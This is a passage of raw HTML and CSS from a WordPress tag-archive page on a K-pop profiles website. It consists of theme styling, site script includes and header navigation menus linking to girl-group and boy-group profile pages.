a.btn-logout:hover,.herald-responsive-header a.btn-logout:hover {color: #ffffff;}.herald-header-sticky{background: #0288d1;color: #ffffff;}.herald-header-sticky a{color: #ffffff;}.herald-header-sticky .herald-menu li:hover > a{color: #444444;background-color: #ffffff;}.herald-header-sticky .sub-menu{background-color: #ffffff;}.herald-header-sticky .sub-menu a{color: #444444;}.herald-header-sticky .sub-menu > li:hover > a{color: #0288d1;}.herald-header-sticky .herald-in-popup,.herald-header-sticky .herald-search-input {background-color: #ffffff;}.herald-header-sticky .herald-menu-popup a{color: #444444;}.herald-header-sticky .herald-menu-popup > span,.herald-header-sticky .herald-search-active > span{color: #ffffff;}.herald-header-sticky .herald-menu-popup:hover > span,.herald-header-sticky .herald-search-active > span{background-color: #ffffff;color: #444444;}.herald-header-sticky .herald-search-input,.herald-header-sticky .herald-search-submit{color: #444444;}.herald-header-sticky .herald-menu li:hover > a,.herald-header-sticky .herald-menu-popup-search:hover > span,.herald-header-sticky .herald-cart-icon:hover a {color: #444444;background-color: #ffffff;}.herald-header-sticky .herald-login #loginform label,.herald-header-sticky .herald-login #loginform input,.herald-header-sticky .herald-login p,.herald-header-sticky a.btn-logout,.herald-header-sticky .herald-login .herald-registration-link:hover,.herald-header-sticky .herald-login .herald-lost-password-link:hover {color: #444444;}.herald-header-sticky .herald-login .herald-registration-link:after {background: rgba(68,68,68,0.15);}.herald-header-sticky .herald-login a {color: #444444;}.herald-header-sticky .herald-login a:hover,.herald-header-sticky .herald-login .herald-registration-link,.herald-header-sticky .herald-login .herald-lost-password-link {color: #0288d1;}.herald-header-sticky .herald-login #loginform input[type=submit],.herald-header-sticky .herald-in-popup .btn-logout {background-color: #0288d1;color: #ffffff;}.herald-header-sticky a.btn-logout:hover{color: #ffffff;}.header-trending{background: #eeeeee;color: #666666;}.header-trending a{color: #666666;}.header-trending a:hover{color: #111111;}body { background-color: #ffffff;color: #444444;font-family: 'Open Sans';font-weight: 400;}.herald-site-content{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6, .h7,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Lato';font-weight: 700;}.header-middle .herald-menu,.header-bottom .herald-menu,.herald-header-sticky .herald-menu,.herald-mobile-nav{font-family: 'Open Sans';font-weight: 600;}.herald-menu li.herald-mega-menu .herald-ovrld .meta-category a{font-family: 'Open Sans';font-weight: 400;}.herald-entry-content blockquote p{color: #6b2bda;}pre {background: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.2);}thead {background: rgba(68,68,68,0.06);}a,.entry-title a:hover,.herald-menu .sub-menu li .meta-category a{color: #6b2bda;}.entry-meta-wrapper .entry-meta span:before,.entry-meta-wrapper .entry-meta a:before,.entry-meta-wrapper .entry-meta .meta-item:before,.entry-meta-wrapper .entry-meta div,li.herald-mega-menu .sub-menu .entry-title a,.entry-meta-wrapper .herald-author-twitter{color: #444444;}.herald-mod-title h1,.herald-mod-title h2,.herald-mod-title h4{color: #ffffff;}.herald-mod-head:after,.herald-mod-title .herald-color,.widget-title:after,.widget-title span{color: #ffffff;background-color: #333333;}.herald-mod-title .herald-color a{color: #ffffff;}.herald-ovrld .meta-category a,.herald-fa-wrapper .meta-category a{background-color: #6b2bda;}.meta-tags a,.widget_tag_cloud a,.herald-share-meta:after,.wp-block-tag-cloud a{background: rgba(51,51,51,0.1);}h1, h2, h3, h4, h5, h6,.entry-title a {color: #333333;}.herald-pagination .page-numbers,.herald-mod-subnav a,.herald-mod-actions a,.herald-slider-controls div,.meta-tags a,.widget.widget_tag_cloud a,.herald-sidebar .mks_autor_link_wrap a,.herald-sidebar .meks-instagram-follow-link a,.mks_themeforest_widget .mks_read_more a,.herald-read-more,.wp-block-tag-cloud a{color: #444444;}.widget.widget_tag_cloud a:hover,.entry-content .meta-tags a:hover,.wp-block-tag-cloud a:hover{background-color: #6b2bda;color: #FFF;}.herald-pagination .prev.page-numbers,.herald-pagination .next.page-numbers,.herald-pagination .prev.page-numbers:hover,.herald-pagination .next.page-numbers:hover,.herald-pagination .page-numbers.current,.herald-pagination .page-numbers.current:hover,.herald-next a,.herald-pagination .herald-next a:hover,.herald-prev a,.herald-pagination .herald-prev a:hover,.herald-load-more a,.herald-load-more a:hover,.entry-content .herald-search-submit,.herald-mod-desc .herald-search-submit,.wpcf7-submit,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {background-color:#6b2bda;color: #FFF;}.herald-pagination .page-numbers:hover{background-color: rgba(68,68,68,0.1);}.widget a,.recentcomments a,.widget a:hover,.herald-sticky-next a:hover,.herald-sticky-prev a:hover,.herald-mod-subnav a:hover,.herald-mod-actions a:hover,.herald-slider-controls div:hover,.meta-tags a:hover,.widget_tag_cloud a:hover,.mks_autor_link_wrap a:hover,.meks-instagram-follow-link a:hover,.mks_themeforest_widget .mks_read_more a:hover,.herald-read-more:hover,.widget .entry-title a:hover,li.herald-mega-menu .sub-menu .entry-title a:hover,.entry-meta-wrapper .meta-item:hover a,.entry-meta-wrapper .meta-item:hover a:before,.entry-meta-wrapper .herald-share:hover > span,.entry-meta-wrapper .herald-author-name:hover,.entry-meta-wrapper .herald-author-twitter:hover,.entry-meta-wrapper .herald-author-twitter:hover:before{color:#6b2bda;}.widget ul li a,.widget .entry-title a,.herald-author-name,.entry-meta-wrapper .meta-item,.entry-meta-wrapper .meta-item span,.entry-meta-wrapper .meta-item a,.herald-mod-actions a{color: #444444;}.widget li:before{background: rgba(68,68,68,0.3);}.widget_categories .count{background: #6b2bda;color: #FFF;}input[type="submit"],body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.spinner > div{background-color: #6b2bda;}.herald-mod-actions a:hover,.comment-body .edit-link a,.herald-breadcrumbs a:hover{color:#6b2bda;}.herald-header-wraper .herald-soc-nav a:hover,.meta-tags span,li.herald-mega-menu .herald-ovrld .entry-title a,li.herald-mega-menu .herald-ovrld .entry-title a:hover,.herald-ovrld .entry-meta .herald-reviews i:before{color: #FFF;}.entry-meta .meta-item, .entry-meta span, .entry-meta a,.meta-category span,.post-date,.recentcomments,.rss-date,.comment-metadata a,.entry-meta a:hover,.herald-menu li.herald-mega-menu .col-lg-3 a:after,.herald-breadcrumbs,.herald-breadcrumbs a,.entry-meta .herald-reviews i:before{color: #525252;}.herald-lay-a .herald-lay-over{background: #ffffff;}.herald-pagination a:hover,input[type="submit"]:hover,.entry-content .herald-search-submit:hover,.wpcf7-submit:hover,.herald-fa-wrapper .meta-category a:hover,.herald-ovrld .meta-category a:hover,.herald-mod-desc .herald-search-submit:hover,.herald-single-sticky .herald-share .meks_ess a:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{cursor: pointer;text-decoration: none;background-image: -moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image: -webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);}.herald-sticky-next a,.herald-sticky-prev a{color: #444444;}.herald-sticky-prev a:before,.herald-sticky-next a:before,.herald-comment-action,.meta-tags span,.herald-entry-content .herald-link-pages a{background: #444444;}.herald-sticky-prev a:hover:before,.herald-sticky-next a:hover:before,.herald-comment-action:hover,div.mejs-controls .mejs-time-rail .mejs-time-current,.herald-entry-content .herald-link-pages a:hover{background: #6b2bda;} .herald-site-footer{background: #222222;color: #dddddd;}.herald-site-footer .widget-title span{color: #dddddd;background: transparent;}.herald-site-footer .widget-title:before{background:#dddddd;}.herald-site-footer .widget-title:after,.herald-site-footer .widget_tag_cloud a{background: rgba(221,221,221,0.1);}.herald-site-footer .widget li:before{background: rgba(221,221,221,0.3);}.herald-site-footer a,.herald-site-footer .widget a:hover,.herald-site-footer .widget .meta-category a,.herald-site-footer .herald-slider-controls .owl-prev:hover,.herald-site-footer .herald-slider-controls .owl-next:hover,.herald-site-footer .herald-slider-controls .herald-mod-actions:hover{color: #7524cc;}.herald-site-footer .widget a,.herald-site-footer .mks_author_widget h3{color: #dddddd;}.herald-site-footer .entry-meta .meta-item, .herald-site-footer .entry-meta span, .herald-site-footer .entry-meta a, .herald-site-footer .meta-category span, .herald-site-footer .post-date, .herald-site-footer .recentcomments, .herald-site-footer .rss-date, .herald-site-footer .comment-metadata a{color: #aaaaaa;}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a, .herald-site-footer.mks_read_more a, .herald-site-footer .herald-read-more,.herald-site-footer .herald-slider-controls .owl-prev, .herald-site-footer .herald-slider-controls .owl-next, .herald-site-footer .herald-mod-wrap .herald-mod-actions a{border-color: rgba(221,221,221,0.2);}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a:hover, .herald-site-footer.mks_read_more a:hover, .herald-site-footer .herald-read-more:hover,.herald-site-footer .herald-slider-controls .owl-prev:hover, .herald-site-footer .herald-slider-controls .owl-next:hover, .herald-site-footer .herald-mod-wrap .herald-mod-actions a:hover{border-color: rgba(117,36,204,0.5);}.herald-site-footer .widget_search .herald-search-input{color: #222222;}.herald-site-footer .widget_tag_cloud a:hover{background:#7524cc;color:#FFF;}.footer-bottom a{color:#dddddd;}.footer-bottom a:hover,.footer-bottom .herald-copyright a{color:#7524cc;}.footer-bottom .herald-menu li:hover > a{color: #7524cc;}.footer-bottom .sub-menu{background-color: rgba(0,0,0,0.5);} .herald-pagination{border-top: 1px solid rgba(51,51,51,0.1);}.entry-content a:hover,.comment-respond a:hover,.comment-reply-link:hover{border-bottom: 2px solid #6b2bda;}.footer-bottom .herald-copyright a:hover{border-bottom: 2px solid #7524cc;}.herald-slider-controls .owl-prev,.herald-slider-controls .owl-next,.herald-mod-wrap .herald-mod-actions a{border: 1px solid rgba(68,68,68,0.2);}.herald-slider-controls .owl-prev:hover,.herald-slider-controls .owl-next:hover,.herald-mod-wrap .herald-mod-actions a:hover,.herald-author .herald-socials-actions .herald-mod-actions a:hover {border-color: rgba(107,43,218,0.5);}#wp-calendar thead th,#wp-calendar tbody td,#wp-calendar tbody td:last-child{border: 1px solid rgba(68,68,68,0.1);}.herald-link-pages{border-bottom: 1px solid rgba(68,68,68,0.1);}.herald-lay-h:after,.herald-site-content .herald-related .herald-lay-h:after,.herald-lay-e:after,.herald-site-content .herald-related .herald-lay-e:after,.herald-lay-j:after,.herald-site-content .herald-related .herald-lay-j:after,.herald-lay-l:after,.herald-site-content .herald-related .herald-lay-l:after {background-color: rgba(68,68,68,0.1);}.wp-block-button__link,.wp-block-search__button{background: #6b2bda;}.wp-block-search__button{color: #ffffff;}input[type="text"],input[type="search"],input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea,.herald-single-sticky,td,th,table,.mks_author_widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.mks_read_more a,.herald-read-more{border-color: rgba(68,68,68,0.2);}.entry-content .herald-search-input,.herald-fake-button,input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus{border-color: rgba(68,68,68,0.3);}.mks_author_widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.mks_read_more a:hover,.herald-read-more:hover{border-color: rgba(107,43,218,0.5);}.comment-form,.herald-gray-area,.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{background-color: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.15);}.herald-boxed .herald-breadcrumbs{background-color: rgba(68,68,68,0.06);}.herald-breadcrumbs{border-color: rgba(68,68,68,0.15);}.single .herald-entry-content .herald-da,.archive .herald-posts .herald-da{border-top: 1px solid rgba(68,68,68,0.15);}.archive .herald-posts .herald-da{border-bottom: 1px solid rgba(68,68,68,0.15);}li.comment .comment-body:after{background-color: rgba(68,68,68,0.06);}.herald-pf-invert .entry-title a:hover .herald-format-icon{background: #6b2bda;}.herald-responsive-header,.herald-mobile-nav,.herald-responsive-header .herald-menu-popup-search .fa{color: #ffffff;background: #9675e5;}.herald-responsive-header a{color: #ffffff;}.herald-mobile-nav li a{color: #ffffff;}.herald-mobile-nav li a,.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a{border-bottom: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav{border-right: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav li a:hover{color: #fff;background-color: #424242;}.herald-menu-toggler{color: #ffffff;border-color: rgba(255,255,255,0.15);}.herald-goto-top{color: #ffffff;background-color: #333333;}.herald-goto-top:hover{background-color: #6b2bda;}.herald-responsive-header .herald-menu-popup > span,.herald-responsive-header .herald-search-active > span{color: #ffffff;}.herald-responsive-header .herald-menu-popup-search .herald-in-popup{background: #ffffff;}.herald-responsive-header .herald-search-input,.herald-responsive-header .herald-menu-popup-search .herald-search-submit{color: #444444;}.entry-meta-wrapper .meta-item.herald-author:hover .coauthors a {color: #444444}.entry-meta-wrapper .meta-item.herald-author .coauthors a:hover {color: #6b2bda}.site-title a{text-transform: none;}.site-description{text-transform: none;}.main-navigation{text-transform: uppercase;}.entry-title{text-transform: none;}.meta-category a{text-transform: uppercase;}.herald-mod-title{text-transform: none;}.herald-sidebar .widget-title{text-transform: none;}.herald-site-footer .widget-title{text-transform: none;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}@media(min-width: 1025px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-herald-acc-background-color{ background-color: #6b2bda;}.has-herald-acc-color{ color: #6b2bda;}.has-herald-meta-background-color{ background-color: #525252;}.has-herald-meta-color{ color: #525252;}.has-herald-txt-background-color{ background-color: #444444;}.has-herald-txt-color{ color: #444444;}.has-herald-bg-background-color{ background-color: #ffffff;}.has-herald-bg-color{ color: #ffffff;}.fa-post-thumbnail:before, .herald-ovrld .herald-post-thumbnail span:before, .herald-ovrld .herald-post-thumbnail a:before,.herald-ovrld:hover .herald-post-thumbnail-single span:before { opacity: 0.5; }.herald-fa-item:hover .fa-post-thumbnail:before, .herald-ovrld:hover .herald-post-thumbnail a:before, .herald-ovrld:hover .herald-post-thumbnail span:before{ opacity: 0.8; }@media only screen and (min-width: 1249px) {.herald-site-header .header-top,.header-middle,.header-bottom,.herald-header-sticky,.header-trending{ display:block !important;}.herald-responsive-header,.herald-mobile-nav{display:none !important;}.herald-mega-menu .sub-menu {display: block;}.header-mobile-da {display: none;}}
/*# sourceURL=herald-main-inline-css */</style> <script type="text/javascript" src="https://kprofiles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://kprofiles.com/wp-content/litespeed/js/c7f2362875458154d56209c321de99a3.js?ver=22c25" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://kprofiles.com/wp-content/litespeed/js/2c71e1ab3cf5040e348b416d6d193af3.js?ver=3d7eb" id="stickyAnythingLib-js"></script> <link rel="https://api.w.org/" href="https://kprofiles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kprofiles.com/wp-json/wp/v2/tags/9589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kprofiles.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Redux 4.5.10" /><style type="text/css">#kprofiles_top_homepage {
min-width: 300px
}</style>
<style type="text/css"><style>
    #pmLink {
        visibility: hidden;
        text-decoration: none;
        cursor: pointer;
        background: transparent;
        border: none;
    }

    #pmLink:hover {
        visibility: visible;
        color: grey;
    }</style></style>
<style type="text/css">.spoiler-head {
			background: #f1f1f1;
			border: 1px solid #dddddd;
		}
		.spoiler-body {
			background: #fbfbfb;
			border-width: 0 1px 1px 1px;
			border-style: solid;
			border-color: #dddddd;
		}</style><style type="text/css" id="wp-custom-css">.adsbyir article {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: auto;
    margin-right: auto;
    float: none!important;
    text-align: center!important;
    width: 100%!important;
}.adsbyir article {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: auto;
    margin-right: auto;
    float: none!important;
    text-align: center!important;
    width: 100%!important;
}
@media only screen and (max-width: 1249px) {.herald-mobile-nav.open	{
	    z-index: 999;
    width: 100%;
	position: fixed;
    left: 0px;
    width: 100%;
    height: 96%;
	margin-top:50px;
	}.herald-site-content.open, .herald-responsive-header.open, .herald-header-sticky.open, .herald-da.open, .herald-site-footer.open{
	left:0px;
	}
}

@media (max-width: 767px)  {.container, .herald-site-content, .herald-boxed .herald-site-content, .herald-boxed .container, .herald-boxed .herald-site-footer .container, .herald-lay-a .col-mod{
	max-width:500px !important
	} }
.meta-small {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    font-size: 1.3rem;
    line-height: 1.6rem;
}
.herald-goto-top {
    bottom: 51px !important;
	right: 5px !important;
}
.herald-sticky-single-visible .herald-single-sticky{
	    padding: 10px 0px 0px 0px !important;
	height:51px !important;
}

body {
    background-color: #ffffff;
    color: #444444;
    font-family: Open Sans, arial ;
    font-weight: 400;
}
	
.widget {line-height:48px}

.meta-category a {
	padding-bottom:9px;
	font-size:14px;
}

input[type="submit"].dem-button, a.dem-button, .dem-button
{background-color:#2277b6}

h2 {
        font-size: 16px; /* Adjust the pixel value as needed */
    }

.single-post h2 {
  font-size: 16px;
}</style><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#603cba"><meta name="theme-color" content="#ffffff"></head><body class="archive tag tag-pd48 tag-9589 wp-embed-responsive wp-theme-herald herald-v_2_4"><header id="header" class="herald-site-header"><div class="header-top hidden-xs hidden-sm"><div class="container"><div class="row"><div class="col-lg-12"><div class="hel-c"><nav class="secondary-navigation herald-menu"><ul id="menu-kpop-top" class="menu"><li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://kprofiles.com/who-wore-it-better/">Kpop &#8211; Who Wore it Better?</a></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-973"><a href="https://kprofiles.com/kpop-polls/">Kpop Polls</a></li><li id="menu-item-1405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405"><a href="https://kprofiles.com/kpop-quizzes/">Kpop Quizzes</a></li><li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6446"><a href="https://kprofiles.com/kpop-facts/">Kpop Facts</a></li><li id="menu-item-115457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115457"><a href="https://kprofiles.com/kpop-discographies/">Kpop Discographies</a></li><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1327"><a href="https://kprofiles.com/suggestions/">Suggestions</a></li></ul></nav></div></div></div></div></div><div class="header-middle herald-header-wraper hidden-xs hidden-sm"><div class="container"><div class="row"><div class="col-lg-12 hel-el"><div class="hel-l herald-go-hor"><div class="site-branding">
<span class="site-title h1"><a href="https://kprofiles.com/" rel="home"><img class="herald-logo no-lazyload" src="https://kprofiles.com/wp-content/uploads/2023/02/herald_logo-2.png" alt="Kpop Profiles"></a></span></div></div><div class="hel-r herald-go-hor"><form class="herald-search-form" action="https://kprofiles.com/" method="get">
<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button></form></div></div></div></div></div><div class="header-bottom herald-header-wraper hidden-sm hidden-xs"><div class="container"><div class="row"><div class="col-lg-12 hel-el"><div class="hel-c"><nav class="main-navigation herald-menu"><ul id="menu-kpop-profiles" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://kprofiles.com/k-pop-girl-groups/">Girl Groups</a><ul class="sub-menu"><li id="menu-item-10067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10067"><a href="https://kprofiles.com/k-pop-girl-groups/">Active Kpop Girl Groups (List)&#8230;</a><li id="menu-item-110072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110072"><a href="https://kprofiles.com/disbanded-kpop-groups-list/">Disbanded Kpop Girl Groups (List)&#8230;</a><li id="menu-item-570592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570592"><a href="https://kprofiles.com/kpop-girl-groups/">Recently Added K-pop Girl Groups&#8230;</a><li id="menu-item-155787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-155787"><a href="https://kprofiles.com/aespa-members-profile/">aespa Profile</a><li id="menu-item-339071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-339071"><a href="https://kprofiles.com/babymonster-members-profile/">BABYMONSTER Profile</a><li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-848"><a href="https://kprofiles.com/black-pink-members-profile/">BlackPink Profile</a><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2465"><a href="https://kprofiles.com/dreamcatcher-members-profile/">Dreamcatcher Profile</a><li id="menu-item-49890" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49890"><a href="https://kprofiles.com/everglow-members-profile/">EVERGLOW Profile</a><li id="menu-item-399205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399205"><a href="https://kprofiles.com/fifty-fifty-members-profile/">FIFTY FIFTY</a><li id="menu-item-24776" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24776"><a href="https://kprofiles.com/fromis_9-members-profile/">fromis_9 Profile</a><li id="menu-item-24775" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24775"><a href="https://kprofiles.com/idle-members-profile/">(G)I-DLE Profile</a><li id="menu-item-449357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449357"><a href="https://kprofiles.com/illit-members-profile/">ILLIT Profile</a><li id="menu-item-34948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34948"><a href="https://kprofiles.com/itzy-members-profile/">ITZY Profile</a><li id="menu-item-235267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235267"><a href="https://kprofiles.com/ive-members-profile/">IVE Profile</a><li id="menu-item-235268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235268"><a href="https://kprofiles.com/kep1er-members-profile/">Kep1er Profile</a><li id="menu-item-399207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399207"><a href="https://kprofiles.com/kiss-of-life-members-profile/">KISS OF LIFE Profile</a><li id="menu-item-265409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-265409"><a href="https://kprofiles.com/le-sserafim-members-profile/">LE SSERAFIM Profile</a><li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4739"><a href="https://kprofiles.com/loona-members-profile/">LOONA Profile</a><li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-364"><a href="https://kprofiles.com/mamamoo-members-profile/">MAMAMOO Profile</a><li id="menu-item-309585" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-309585"><a href="https://kprofiles.com/newjeans-members-profile/">NEWJEANS Profile</a><li id="menu-item-265408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-265408"><a href="https://kprofiles.com/nmixx-profile/">NMIXX Profile</a><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href="https://kprofiles.com/red-velvet-members-profile/">Red Velvet Profile</a><li id="menu-item-194668" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-194668"><a href="https://kprofiles.com/stayc-members-profile/">STAYC Profile</a><li id="menu-item-449360" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449360"><a href="https://kprofiles.com/triples-members-profile-and-facts/">tripleS Profile</a><li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://kprofiles.com/twice-members-profile/">Twice Profile</a><li id="menu-item-339069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-339069"><a href="https://kprofiles.com/x-in-members-profile/">X:in Profile</a></ul><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206"><a href="https://kprofiles.com/k-pop-boy-groups/">Boy Groups</a><ul class="sub-menu"><li id="menu-item-10068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10068"><a href="https://kprofiles.com/k-pop-boy-groups/">Active Kpop Boy Groups (List)&#8230;</a><li id="menu-item-110076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110076"><a href="https://kprofiles.com/disbanded-kpop-boy-groups/">Disbanded Kpop Boy Groups (List)&#8230;</a><li id="menu-item-570593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570593"><a href="https://kprofiles.com/kpop-boy-groups/">Recently Added K-pop Boy Groups&#8230;</a><li id="menu-item-399215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399215"><a href="https://kprofiles.com/ampersone-members-profile/">AMPERS&#038;ONE Profile</a><li id="menu-item-24781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24781"><a href="https://kprofiles.com/ateez-members-profile/">ATEEZ Profile</a><li id="menu-item-478977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-478977"><a href="https://kprofiles.com/boynextdoor-members-profile/">BOYNEXTDOOR Profile</a><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-355"><a href="https://kprofiles.com/bts-bangtan-boys-members-profile/">BTS Profile</a><li id="menu-item-100995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100995"><a href="https://kprofiles.com/cravity-members-profile/">CRAVITY Profile</a><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-761"><a href="https://kprofiles.com/day6-members-profile/">Day6 Profile</a><li id="menu-item-144574" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144574"><a href="https://kprofiles.com/enhypen-members-profile/">ENHYPEN Profile</a><li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-357"><a href="https://kprofiles.com/exo-members-profile/">EXO Profile</a><li id="menu-item-210671" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-210671"><a href="https://kprofiles.com/the-kingdom-members-profile/">KINGDOM Profile</a><li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-365"><a href="https://kprofiles.com/monsta-x-members-profile/">MONSTA X Profile</a><li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-998"><a href="https://kprofiles.com/nct-members-profile/">NCT Profile</a><ul class="sub-menu"><li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-997"><a href="https://kprofiles.com/nct-u-members-profile/">NCT U Members Profile</a><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996"><a href="https://kprofiles.com/nct-127-members-profile/">NCT 127 Members Profile</a><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-995"><a href="https://kprofiles.com/nct-dream-members-profile/">NCT DREAM Members Profile</a><li id="menu-item-449362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449362"><a href="https://kprofiles.com/nct-wish-members-profile/">NCT WISH Profile</a></ul><li id="menu-item-478980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-478980"><a href="https://kprofiles.com/nexz-members-profile/">NEXZ Profile</a><li id="menu-item-399214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399214"><a href="https://kprofiles.com/one-pact-members-profile/">ONE PACT Profile</a><li id="menu-item-374417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374417"><a href="https://kprofiles.com/riize-members-profile/">RIIZE Profile</a><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-368"><a href="https://kprofiles.com/seventeen-members-profile/">Seventeen Profile</a><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-404"><a href="https://kprofiles.com/shinee-members-profile/">SHINee Profile</a><li id="menu-item-10072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10072"><a href="https://kprofiles.com/stray-kids-members-profile/">Stray Kids Profile</a><li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7042"><a href="https://kprofiles.com/the-boyz-members-profile/">The Boyz Profile</a><li id="menu-item-49891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49891"><a 